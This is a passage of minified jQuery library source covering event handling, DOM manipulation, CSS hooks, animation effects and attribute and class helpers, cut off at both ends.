RegExp("(^|\\.)"+o.join("\\.(?:.*\\.|)")+"(\\.|$)"),g=f=m.length;while(f--)k=m[f],!e&&p!==k.origType||c&&c.guid!==k.guid||h&&!h.test(k.namespace)||d&&d!==k.selector&&("**"!==d||!k.selector)||(m.splice(f,1),k.selector&&m.delegateCount--,l.remove&&l.remove.call(a,k));g&&!m.length&&(l.teardown&&l.teardown.call(a,o,q.handle)!==!1||r.removeEvent(a,n,q.handle),delete i[n])}else for(n in i)r.event.remove(a,n+b[j],c,d,!0);r.isEmptyObject(i)&&V.remove(a,"handle events")}},dispatch:function(a){var b=r.event.fix(a),c,d,e,f,g,h,i=new Array(arguments.length),j=(V.get(this,"events")||{})[b.type]||[],k=r.event.special[b.type]||{};for(i[0]=b,c=1;c<arguments.length;c++)i[c]=arguments[c];if(b.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,b)!==!1){h=r.event.handlers.call(this,b,j),c=0;while((f=h[c++])&&!b.isPropagationStopped()){b.currentTarget=f.elem,d=0;while((g=f.handlers[d++])&&!b.isImmediatePropagationStopped())b.rnamespace&&!b.rnamespace.test(g.namespace)||(b.handleObj=g,b.data=g.data,e=((r.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==e&&(b.result=e)===!1&&(b.preventDefault(),b.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,b),b.result}},handlers:function(a,b){var c,d,e,f,g,h=[],i=b.delegateCount,j=a.target;if(i&&j.nodeType&&!("click"===a.type&&a.button>=1))for(;j!==this;j=j.parentNode||this)if(1===j.nodeType&&("click"!==a.type||j.disabled!==!0)){for(f=[],g={},c=0;c<i;c++)d=b[c],e=d.selector+" ",void 0===g[e]&&(g[e]=d.needsContext?r(e,this).index(j)>-1:r.find(e,this,null,[j]).length),g[e]&&f.push(d);f.length&&h.push({elem:j,handlers:f})}return j=this,i<b.length&&h.push({elem:j,handlers:b.slice(i)}),h},addProp:function(a,b){Object.defineProperty(r.Event.prototype,a,{enumerable:!0,configurable:!0,get:r.isFunction(b)?function(){if(this.originalEvent)return b(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[a]},set:function(b){Object.defineProperty(this,a,{enumerable:!0,configurable:!0,writable:!0,value:b})}})},fix:function(a){return a[r.expando]?a:new r.Event(a)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==wa()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===wa()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&r.nodeName(this,"input"))return this.click(),!1},_default:function(a){return r.nodeName(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}}},r.removeEvent=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c)},r.Event=function(a,b){return this instanceof r.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?ua:va,this.target=a.target&&3===a.target.nodeType?a.target.parentNode:a.target,this.currentTarget=a.currentTarget,this.relatedTarget=a.relatedTarget):this.type=a,b&&r.extend(this,b),this.timeStamp=a&&a.timeStamp||r.now(),void(this[r.expando]=!0)):new r.Event(a,b)},r.Event.prototype={constructor:r.Event,isDefaultPrevented:va,isPropagationStopped:va,isImmediatePropagationStopped:va,isSimulated:!1,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=ua,a&&!this.isSimulated&&a.preventDefault()},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=ua,a&&!this.isSimulated&&a.stopPropagation()},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=ua,a&&!this.isSimulated&&a.stopImmediatePropagation(),this.stopPropagation()}},r.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(a){var b=a.button;return null==a.which&&ra.test(a.type)?null!=a.charCode?a.charCode:a.keyCode:!a.which&&void 0!==b&&sa.test(a.type)?1&b?1:2&b?3:4&b?2:0:a.which}},r.event.addProp),r.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){r.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return e&&(e===d||r.contains(d,e))||(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),r.fn.extend({on:function(a,b,c,d){return xa(this,a,b,c,d)},one:function(a,b,c,d){return xa(this,a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,r(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return b!==!1&&"function"!=typeof b||(c=b,b=void 0),c===!1&&(c=va),this.each(function(){r.event.remove(this,a,c,b)})}});var ya=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,za=/<script|<style|<link/i,Aa=/checked\s*(?:[^=]|=\s*.checked.)/i,Ba=/^true\/(.*)/,Ca=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Da(a,b){return r.nodeName(a,"table")&&r.nodeName(11!==b.nodeType?b:b.firstChild,"tr")?a.getElementsByTagName("tbody")[0]||a:a}function Ea(a){return a.type=(null!==a.getAttribute("type"))+"/"+a.type,a}function Fa(a){var b=Ba.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function Ga(a,b){var c,d,e,f,g,h,i,j;if(1===b.nodeType){if(V.hasData(a)&&(f=V.access(a),g=V.set(b,f),j=f.events)){delete g.handle,g.events={};for(e in j)for(c=0,d=j[e].length;c<d;c++)r.event.add(b,e,j[e][c])}W.hasData(a)&&(h=W.access(a),i=r.extend({},h),W.set(b,i))}}function Ha(a,b){var c=b.nodeName.toLowerCase();"input"===c&&ia.test(a.type)?b.checked=a.checked:"input"!==c&&"textarea"!==c||(b.defaultValue=a.defaultValue)}function Ia(a,b,c,d){b=g.apply([],b);var e,f,h,i,j,k,l=0,m=a.length,n=m-1,q=b[0],s=r.isFunction(q);if(s||m>1&&"string"==typeof q&&!o.checkClone&&Aa.test(q))return a.each(function(e){var f=a.eq(e);s&&(b[0]=q.call(this,e,f.html())),Ia(f,b,c,d)});if(m&&(e=pa(b,a[0].ownerDocument,!1,a,d),f=e.firstChild,1===e.childNodes.length&&(e=f),f||d)){for(h=r.map(ma(e,"script"),Ea),i=h.length;l<m;l++)j=e,l!==n&&(j=r.clone(j,!0,!0),i&&r.merge(h,ma(j,"script"))),c.call(a[l],j,l);if(i)for(k=h[h.length-1].ownerDocument,r.map(h,Fa),l=0;l<i;l++)j=h[l],ka.test(j.type||"")&&!V.access(j,"globalEval")&&r.contains(k,j)&&(j.src?r._evalUrl&&r._evalUrl(j.src):p(j.textContent.replace(Ca,""),k))}return a}function Ja(a,b,c){for(var d,e=b?r.filter(b,a):a,f=0;null!=(d=e[f]);f++)c||1!==d.nodeType||r.cleanData(ma(d)),d.parentNode&&(c&&r.contains(d.ownerDocument,d)&&na(ma(d,"script")),d.parentNode.removeChild(d));return a}r.extend({htmlPrefilter:function(a){return a.replace(ya,"<$1></$2>")},clone:function(a,b,c){var d,e,f,g,h=a.cloneNode(!0),i=r.contains(a.ownerDocument,a);if(!(o.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||r.isXMLDoc(a)))for(g=ma(h),f=ma(a),d=0,e=f.length;d<e;d++)Ha(f[d],g[d]);if(b)if(c)for(f=f||ma(a),g=g||ma(h),d=0,e=f.length;d<e;d++)Ga(f[d],g[d]);else Ga(a,h);return g=ma(h,"script"),g.length>0&&na(g,!i&&ma(a,"script")),h},cleanData:function(a){for(var b,c,d,e=r.event.special,f=0;void 0!==(c=a[f]);f++)if(T(c)){if(b=c[V.expando]){if(b.events)for(d in b.events)e[d]?r.event.remove(c,d):r.removeEvent(c,d,b.handle);c[V.expando]=void 0}c[W.expando]&&(c[W.expando]=void 0)}}}),r.fn.extend({detach:function(a){return Ja(this,a,!0)},remove:function(a){return Ja(this,a)},text:function(a){return S(this,function(a){return void 0===a?r.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=a)})},null,a,arguments.length)},append:function(){return Ia(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Da(this,a);b.appendChild(a)}})},prepend:function(){return Ia(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Da(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return Ia(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return Ia(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},empty:function(){for(var a,b=0;null!=(a=this[b]);b++)1===a.nodeType&&(r.cleanData(ma(a,!1)),a.textContent="");return this},clone:function(a,b){return a=null!=a&&a,b=null==b?a:b,this.map(function(){return r.clone(this,a,b)})},html:function(a){return S(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a&&1===b.nodeType)return b.innerHTML;if("string"==typeof a&&!za.test(a)&&!la[(ja.exec(a)||["",""])[1].toLowerCase()]){a=r.htmlPrefilter(a);try{for(;c<d;c++)b=this[c]||{},1===b.nodeType&&(r.cleanData(ma(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=[];return Ia(this,arguments,function(b){var c=this.parentNode;r.inArray(this,a)<0&&(r.cleanData(ma(this)),c&&c.replaceChild(b,this))},a)}}),r.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){r.fn[a]=function(a){for(var c,d=[],e=r(a),f=e.length-1,g=0;g<=f;g++)c=g===f?this:this.clone(!0),r(e[g])[b](c),h.apply(d,c.get());return this.pushStack(d)}});var Ka=/^margin/,La=new RegExp("^("+_+")(?!px)[a-z%]+$","i"),Ma=function(b){var c=b.ownerDocument.defaultView;return c&&c.opener||(c=a),c.getComputedStyle(b)};!function(){function b(){if(i){i.style.cssText="box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",i.innerHTML="",qa.appendChild(h);var b=a.getComputedStyle(i);c="1%"!==b.top,g="2px"===b.marginLeft,e="4px"===b.width,i.style.marginRight="50%",f="4px"===b.marginRight,qa.removeChild(h),i=null}}var c,e,f,g,h=d.createElement("div"),i=d.createElement("div");i.style&&(i.style.backgroundClip="content-box",i.cloneNode(!0).style.backgroundClip="",o.clearCloneStyle="content-box"===i.style.backgroundClip,h.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",h.appendChild(i),r.extend(o,{pixelPosition:function(){return b(),c},boxSizingReliable:function(){return b(),e},pixelMarginRight:function(){return b(),f},reliableMarginLeft:function(){return b(),g}}))}();function Na(a,b,c){var d,e,f,g,h=a.style;return c=c||Ma(a),c&&(g=c.getPropertyValue(b)||c[b],""!==g||r.contains(a.ownerDocument,a)||(g=r.style(a,b)),!o.pixelMarginRight()&&La.test(g)&&Ka.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0!==g?g+"":g}function Oa(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}var Pa=/^(none|table(?!-c[ea]).+)/,Qa={position:"absolute",visibility:"hidden",display:"block"},Ra={letterSpacing:"0",fontWeight:"400"},Sa=["Webkit","Moz","ms"],Ta=d.createElement("div").style;function Ua(a){if(a in Ta)return a;var b=a[0].toUpperCase()+a.slice(1),c=Sa.length;while(c--)if(a=Sa[c]+b,a in Ta)return a}function Va(a,b,c){var d=aa.exec(b);return d?Math.max(0,d[2]-(c||0))+(d[3]||"px"):b}function Wa(a,b,c,d,e){var f,g=0;for(f=c===(d?"border":"content")?4:"width"===b?1:0;f<4;f+=2)"margin"===c&&(g+=r.css(a,c+ba[f],!0,e)),d?("content"===c&&(g-=r.css(a,"padding"+ba[f],!0,e)),"margin"!==c&&(g-=r.css(a,"border"+ba[f]+"Width",!0,e))):(g+=r.css(a,"padding"+ba[f],!0,e),"padding"!==c&&(g+=r.css(a,"border"+ba[f]+"Width",!0,e)));return g}function Xa(a,b,c){var d,e=!0,f=Ma(a),g="border-box"===r.css(a,"boxSizing",!1,f);if(a.getClientRects().length&&(d=a.getBoundingClientRect()[b]),d<=0||null==d){if(d=Na(a,b,f),(d<0||null==d)&&(d=a.style[b]),La.test(d))return d;e=g&&(o.boxSizingReliable()||d===a.style[b]),d=parseFloat(d)||0}return d+Wa(a,b,c||(g?"border":"content"),e,f)+"px"}r.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=Na(a,"opacity");return""===c?"1":c}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=r.camelCase(b),i=a.style;return b=r.cssProps[h]||(r.cssProps[h]=Ua(h)||h),g=r.cssHooks[b]||r.cssHooks[h],void 0===c?g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:i[b]:(f=typeof c,"string"===f&&(e=aa.exec(c))&&e[1]&&(c=ea(a,b,e),f="number"),null!=c&&c===c&&("number"===f&&(c+=e&&e[3]||(r.cssNumber[h]?"":"px")),o.clearCloneStyle||""!==c||0!==b.indexOf("background")||(i[b]="inherit"),g&&"set"in g&&void 0===(c=g.set(a,c,d))||(i[b]=c)),void 0)}},css:function(a,b,c,d){var e,f,g,h=r.camelCase(b);return b=r.cssProps[h]||(r.cssProps[h]=Ua(h)||h),g=r.cssHooks[b]||r.cssHooks[h],g&&"get"in g&&(e=g.get(a,!0,c)),void 0===e&&(e=Na(a,b,d)),"normal"===e&&b in Ra&&(e=Ra[b]),""===c||c?(f=parseFloat(e),c===!0||isFinite(f)?f||0:e):e}}),r.each(["height","width"],function(a,b){r.cssHooks[b]={get:function(a,c,d){if(c)return!Pa.test(r.css(a,"display"))||a.getClientRects().length&&a.getBoundingClientRect().width?Xa(a,b,d):da(a,Qa,function(){return Xa(a,b,d)})},set:function(a,c,d){var e,f=d&&Ma(a),g=d&&Wa(a,b,d,"border-box"===r.css(a,"boxSizing",!1,f),f);return g&&(e=aa.exec(c))&&"px"!==(e[3]||"px")&&(a.style[b]=c,c=r.css(a,b)),Va(a,c,g)}}}),r.cssHooks.marginLeft=Oa(o.reliableMarginLeft,function(a,b){if(b)return(parseFloat(Na(a,"marginLeft"))||a.getBoundingClientRect().left-da(a,{marginLeft:0},function(){return a.getBoundingClientRect().left}))+"px"}),r.each({margin:"",padding:"",border:"Width"},function(a,b){r.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];d<4;d++)e[a+ba[d]+b]=f[d]||f[d-2]||f[0];return e}},Ka.test(a)||(r.cssHooks[a+b].set=Va)}),r.fn.extend({css:function(a,b){return S(this,function(a,b,c){var d,e,f={},g=0;if(r.isArray(b)){for(d=Ma(a),e=b.length;g<e;g++)f[b[g]]=r.css(a,b[g],!1,d);return f}return void 0!==c?r.style(a,b,c):r.css(a,b)},a,b,arguments.length>1)}});function Ya(a,b,c,d,e){return new Ya.prototype.init(a,b,c,d,e)}r.Tween=Ya,Ya.prototype={constructor:Ya,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||r.easing._default,this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(r.cssNumber[c]?"":"px")},cur:function(){var a=Ya.propHooks[this.prop];return a&&a.get?a.get(this):Ya.propHooks._default.get(this)},run:function(a){var b,c=Ya.propHooks[this.prop];return this.options.duration?this.pos=b=r.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):Ya.propHooks._default.set(this),this}},Ya.prototype.init.prototype=Ya.prototype,Ya.propHooks={_default:{get:function(a){var b;return 1!==a.elem.nodeType||null!=a.elem[a.prop]&&null==a.elem.style[a.prop]?a.elem[a.prop]:(b=r.css(a.elem,a.prop,""),b&&"auto"!==b?b:0)},set:function(a){r.fx.step[a.prop]?r.fx.step[a.prop](a):1!==a.elem.nodeType||null==a.elem.style[r.cssProps[a.prop]]&&!r.cssHooks[a.prop]?a.elem[a.prop]=a.now:r.style(a.elem,a.prop,a.now+a.unit)}}},Ya.propHooks.scrollTop=Ya.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},r.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2},_default:"swing"},r.fx=Ya.prototype.init,r.fx.step={};var Za,$a,_a=/^(?:toggle|show|hide)$/,ab=/queueHooks$/;function bb(){$a&&(a.requestAnimationFrame(bb),r.fx.tick())}function cb(){return a.setTimeout(function(){Za=void 0}),Za=r.now()}function db(a,b){var c,d=0,e={height:a};for(b=b?1:0;d<4;d+=2-b)c=ba[d],e["margin"+c]=e["padding"+c]=a;return b&&(e.opacity=e.width=a),e}function eb(a,b,c){for(var d,e=(hb.tweeners[b]||[]).concat(hb.tweeners["*"]),f=0,g=e.length;f<g;f++)if(d=e[f].call(c,b,a))return d}function fb(a,b,c){var d,e,f,g,h,i,j,k,l="width"in b||"height"in b,m=this,n={},o=a.style,p=a.nodeType&&ca(a),q=V.get(a,"fxshow");c.queue||(g=r._queueHooks(a,"fx"),null==g.unqueued&&(g.unqueued=0,h=g.empty.fire,g.empty.fire=function(){g.unqueued||h()}),g.unqueued++,m.always(function(){m.always(function(){g.unqueued--,r.queue(a,"fx").length||g.empty.fire()})}));for(d in b)if(e=b[d],_a.test(e)){if(delete b[d],f=f||"toggle"===e,e===(p?"hide":"show")){if("show"!==e||!q||void 0===q[d])continue;p=!0}n[d]=q&&q[d]||r.style(a,d)}if(i=!r.isEmptyObject(b),i||!r.isEmptyObject(n)){l&&1===a.nodeType&&(c.overflow=[o.overflow,o.overflowX,o.overflowY],j=q&&q.display,null==j&&(j=V.get(a,"display")),k=r.css(a,"display"),"none"===k&&(j?k=j:(ha([a],!0),j=a.style.display||j,k=r.css(a,"display"),ha([a]))),("inline"===k||"inline-block"===k&&null!=j)&&"none"===r.css(a,"float")&&(i||(m.done(function(){o.display=j}),null==j&&(k=o.display,j="none"===k?"":k)),o.display="inline-block")),c.overflow&&(o.overflow="hidden",m.always(function(){o.overflow=c.overflow[0],o.overflowX=c.overflow[1],o.overflowY=c.overflow[2]})),i=!1;for(d in n)i||(q?"hidden"in q&&(p=q.hidden):q=V.access(a,"fxshow",{display:j}),f&&(q.hidden=!p),p&&ha([a],!0),m.done(function(){p||ha([a]),V.remove(a,"fxshow");for(d in n)r.style(a,d,n[d])})),i=eb(p?q[d]:0,d,m),d in q||(q[d]=i.start,p&&(i.end=i.start,i.start=0))}}function gb(a,b){var c,d,e,f,g;for(c in a)if(d=r.camelCase(c),e=b[d],f=a[c],r.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=r.cssHooks[d],g&&"expand"in g){f=g.expand (f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function hb(a,b,c){var d,e,f=0,g=hb.prefilters.length,h=r.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=Za||cb(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;g<i;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),f<1&&i?c:(h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:r.extend({},b),opts:r.extend(!0,{specialEasing:{},easing:r.easing._default},c),originalProperties:b,originalOptions:c,startTime:Za||cb(),duration:c.duration,tweens:[],createTween:function(b,c){var d=r.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;c<d;c++)j.tweens[c].run(1);return b?(h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j,b])):h.rejectWith(a,[j,b]),this}}),k=j.props;for(gb(k,j.opts.specialEasing);f<g;f++)if(d=hb.prefilters[f].call(j,a,k,j.opts))return r.isFunction(d.stop)&&(r._queueHooks(j.elem,j.opts.queue).stop=r.proxy(d.stop,d)),d;return r.map(k,eb,j),r.isFunction(j.opts.start)&&j.opts.start.call(a,j),r.fx.timer(r.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always)}r.Animation=r.extend(hb,{tweeners:{"*":[function(a,b){var c=this.createTween(a,b);return ea(c.elem,a,aa.exec(b),c),c}]},tweener:function(a,b){r.isFunction(a)?(b=a,a=["*"]):a=a.match(K);for(var c,d=0,e=a.length;d<e;d++)c=a[d],hb.tweeners[c]=hb.tweeners[c]||[],hb.tweeners[c].unshift(b)},prefilters:[fb],prefilter:function(a,b){b?hb.prefilters.unshift(a):hb.prefilters.push(a)}}),r.speed=function(a,b,c){var e=a&&"object"==typeof a?r.extend({},a):{complete:c||!c&&b||r.isFunction(a)&&a,duration:a,easing:c&&b||b&&!r.isFunction(b)&&b};return r.fx.off||d.hidden?e.duration=0:"number"!=typeof e.duration&&(e.duration in r.fx.speeds?e.duration=r.fx.speeds[e.duration]:e.duration=r.fx.speeds._default),null!=e.queue&&e.queue!==!0||(e.queue="fx"),e.old=e.complete,e.complete=function(){r.isFunction(e.old)&&e.old.call(this),e.queue&&r.dequeue(this,e.queue)},e},r.fn.extend({fadeTo:function(a,b,c,d){return this.filter(ca).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=r.isEmptyObject(a),f=r.speed(b,c,d),g=function(){var b=hb(this,r.extend({},a),f);(e||V.get(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=r.timers,g=V.get(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&ab.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));!b&&c||r.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=V.get(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=r.timers,g=d?d.length:0;for(c.finish=!0,r.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;b<g;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),r.each(["toggle","show","hide"],function(a,b){var c=r.fn[b];r.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(db(b,!0),a,d,e)}}),r.each({slideDown:db("show"),slideUp:db("hide"),slideToggle:db("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){r.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),r.timers=[],r.fx.tick=function(){var a,b=0,c=r.timers;for(Za=r.now();b<c.length;b++)a=c[b],a()||c[b]!==a||c.splice(b--,1);c.length||r.fx.stop(),Za=void 0},r.fx.timer=function(a){r.timers.push(a),a()?r.fx.start():r.timers.pop()},r.fx.interval=13,r.fx.start=function(){$a||($a=a.requestAnimationFrame?a.requestAnimationFrame(bb):a.setInterval(r.fx.tick,r.fx.interval))},r.fx.stop=function(){a.cancelAnimationFrame?a.cancelAnimationFrame($a):a.clearInterval($a),$a=null},r.fx.speeds={slow:600,fast:200,_default:400},r.fn.delay=function(b,c){return b=r.fx?r.fx.speeds[b]||b:b,c=c||"fx",this.queue(c,function(c,d){var e=a.setTimeout(c,b);d.stop=function(){a.clearTimeout(e)}})},function(){var a=d.createElement("input"),b=d.createElement("select"),c=b.appendChild(d.createElement("option"));a.type="checkbox",o.checkOn=""!==a.value,o.optSelected=c.selected,a=d.createElement("input"),a.value="t",a.type="radio",o.radioValue="t"===a.value}();var ib,jb=r.expr.attrHandle;r.fn.extend({attr:function(a,b){return S(this,r.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){r.removeAttr(this,a)})}}),r.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return"undefined"==typeof a.getAttribute?r.prop(a,b,c):(1===f&&r.isXMLDoc(a)||(e=r.attrHooks[b.toLowerCase()]||(r.expr.match.bool.test(b)?ib:void 0)),
void 0!==c?null===c?void r.removeAttr(a,b):e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:(a.setAttribute(b,c+""),c):e&&"get"in e&&null!==(d=e.get(a,b))?d:(d=r.find.attr(a,b),null==d?void 0:d))},attrHooks:{type:{set:function(a,b){if(!o.radioValue&&"radio"===b&&r.nodeName(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}},removeAttr:function(a,b){var c,d=0,e=b&&b.match(K);if(e&&1===a.nodeType)while(c=e[d++])a.removeAttribute(c)}}),ib={set:function(a,b,c){return b===!1?r.removeAttr(a,c):a.setAttribute(c,c),c}},r.each(r.expr.match.bool.source.match(/\w+/g),function(a,b){var c=jb[b]||r.find.attr;jb[b]=function(a,b,d){var e,f,g=b.toLowerCase();return d||(f=jb[g],jb[g]=e,e=null!=c(a,b,d)?g:null,jb[g]=f),e}});var kb=/^(?:input|select|textarea|button)$/i,lb=/^(?:a|area)$/i;r.fn.extend({prop:function(a,b){return S(this,r.prop,a,b,arguments.length>1)},removeProp:function(a){return this.each(function(){delete this[r.propFix[a]||a]})}}),r.extend({prop:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return 1===f&&r.isXMLDoc(a)||(b=r.propFix[b]||b,e=r.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=r.find.attr(a,"tabindex");return b?parseInt(b,10):kb.test(a.nodeName)||lb.test(a.nodeName)&&a.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),o.optSelected||(r.propHooks.selected={get:function(a){var b=a.parentNode;return b&&b.parentNode&&b.parentNode.selectedIndex,null},set:function(a){var b=a.parentNode;b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex)}}),r.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){r.propFix[this.toLowerCase()]=this});function mb(a){var b=a.match(K)||[];return b.join(" ")}function nb(a){return a.getAttribute&&a.getAttribute("class")||""}r.fn.extend({addClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).addClass(a.call(this,b,nb(this)))});if("string"==typeof a&&a){b=a.match(K)||[];while(c=this[i++])if(e=nb(c),d=1===c.nodeType&&" "+mb(e)+" "){g=0;while(f=b[g++])d.indexOf(" "+f+" ")<0&&(d+=f+" ");h=mb(d),e!==h&&c.setAttribute("class",h)}}return this},removeClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).removeClass(a.call(this,b,nb(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof a&&a){b=a.match(K)||[];while(c=this[i++])if(e=nb(c),d=1===c.nodeType&&" "+mb(e)+" "){g=0;while(f=b[g++])while(d.indexOf(" "+f+" ")>-1)d=d.replace(" "+f+" "," ");h=mb(d),e!==h&&c.setAttribute("class",h)}}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):r.isFunction(a)?this.each(function(c){r(this).toggleClass(a.call(this,c,nb(this),b),b)}):this.each(function(){var b,d,e,f;if("string"===c){d=0,e=r(this),f=a.match(K)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else void 0!==a&&"boolean"!==c||(b=nb(this),b&&V.set(this,"__className__",b),this.setAttribute&&this.setAttribute("class",b||a===!1?"":V.get(this,"__className__")||""))})},hasClass:function(a){var b,c,d=0;b=" "+a+" ";while(c=this[d++])if(1===c.nodeType&&(" "+mb(nb(c))+" ").indexOf(b)>-1)return!0;return!1}});var ob=/\r/g;r.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return 